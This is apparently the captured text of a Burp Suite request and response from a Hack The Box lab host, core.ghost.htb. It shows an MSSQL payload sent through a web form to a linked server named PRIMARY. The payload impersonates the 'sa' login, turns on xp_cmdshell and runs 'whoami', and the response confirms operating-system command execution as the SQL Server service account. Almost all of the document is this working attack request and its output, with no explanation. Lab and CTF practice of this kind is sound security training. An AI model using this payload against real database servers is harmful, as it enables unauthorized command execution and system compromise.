 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: core.ghost.htb:8443
3 Cookie: connect.sid=s%3Ago51P6LnZ77toIFEHlURlU3TZvVf6B15.ZgonMJYOBYlFXEmj7fF1H%2B78w7ZjfNR9iSjeNgWO01c
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 194
10 Origin: https://core.ghost.htb:8443
11 Referer: https://core.ghost.htb:8443/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Sec-Gpc: 1
18 Priority: u=0, i
19 Te: trailers
20 Connection: keep-alive
21
22 sql=
EXEC('EXEC+AS+LOGIN+%3d+''sa''%3bEXEC+sp_configure+"show+advanced+options",+1%3b+RECONFIGURE%3b+EXEC+sp_configure+"xp_cmdshell
",+1%3b+RECONFIGURE%3bexec+xp_cmdshell+"whoami"')+AT+[PRIMARY]
23
Response
Pretty Raw Hex Render
55 </div>
56 <div class="self-center w-6/12 flex justify-center overflow-scroll">
57 <div class="overflow-scroll">
58 <pre class="text-start w-min overflow-scroll">
59 {
60 "recordsets": [
61 [
62 {
63 "output": "nt service\\mssqlserver"
64 },
65 {
66 "output": null
67 }
68 ]
69 ],
70 "recordset": [
71 {
72 "output": "nt service\\mssqlserver"
73 },
74 {
75 "output": null
76 }
77 ],
78 "output": {},
79 "rowsAffected": [
80 2
81 ]
82 }